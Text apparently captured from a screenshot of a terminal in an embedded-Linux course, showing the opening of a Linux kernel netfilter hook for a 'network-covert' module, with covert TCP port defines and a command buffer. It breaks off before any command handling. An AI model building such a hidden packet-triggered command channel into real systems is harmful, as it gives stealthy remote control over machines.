 iot@dev: ~/online/embedded-linux/Step-6/kernel_fun/network-covert
En
8:12 PM
#define NF_IP_PRE_ROUTING 0
#define MAX_IP_LEN      16
#define COVERT_SRC_TCP_PORT     9999
#define COVERT_DST_TCP_PORT     9999
#define MAX_COMMAND_SIZE        512
static unsigned int hooker(void *priv, struct sk_buff *skb, const struct nf_hook_state *state) {
        struct iphdr *ip_header;
        struct tcphdr *tcp_header;
        unsigned char *data;
        unsigned char *skb_tail;
        unsigned char covert_command[MAX_COMMAND_SIZE];
        int command_len;
        char src_ip[MAX_IP_LEN];
        char dst_ip[MAX_IP_LEN];
        memset((void *)covert_command, 0, MAX_COMMAND_SIZE);
        if(skb == NULL) {
                pr_info("NULL skb recvd");
        } else {
                ip_header = ip_hdr(skb);
                if(ip_header != NULL && ip_header->protocol == IPPROTO_TCP) {